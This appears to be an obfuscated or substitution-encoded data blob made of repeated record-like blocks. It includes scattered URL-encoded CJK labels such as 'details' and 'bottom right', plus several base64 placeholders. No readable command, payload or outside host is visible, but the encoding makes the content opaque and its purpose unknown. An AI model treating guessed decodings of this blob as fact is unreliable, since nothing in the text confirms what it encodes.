svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9